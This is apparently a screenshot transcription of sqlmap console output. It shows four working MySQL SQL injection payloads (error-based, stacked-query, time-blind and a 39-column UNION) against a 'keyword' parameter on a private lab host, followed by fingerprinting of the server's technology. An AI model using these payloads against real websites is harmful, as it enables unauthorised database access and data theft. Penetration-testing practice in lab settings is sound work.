 C:\Windows\System32\cmd.e
[23:08:28] [INFO] resuming back-end DBMS 'mysql'
[23:08:28] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=h9qh5qgtf5s...onfqjj0tr4'). Do you want t
o use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: http://192.168.22.129/index.php?r=vul&keyword=' AND (SELECT 8183 FROM(SELECT COUNT(*),CONCAT(0x7176786271,(
SELECT (ELT(8183=8183,1))),0x7178716a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- HBZG
    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: http://192.168.22.129/index.php?r=vul&keyword=';SELECT SLEEP(5)#
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://192.168.22.129/index.php?r=vul&keyword=' AND (SELECT 4413 FROM (SELECT(SLEEP(5)))mxcK)-- LVQz
    Type: UNION query
    Title: MySQL UNION query (NULL) - 39 columns
    Payload: http://192.168.22.129/index.php?r=vul&keyword=' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x717
6786271,0x435a45495156414b726e52525157506c544359597851695​54d4878535a4177634b6a79786e777041,0x7178716a71),NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL#
---
[23:08:31] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP
back-end DBMS: MySQL >= 5.0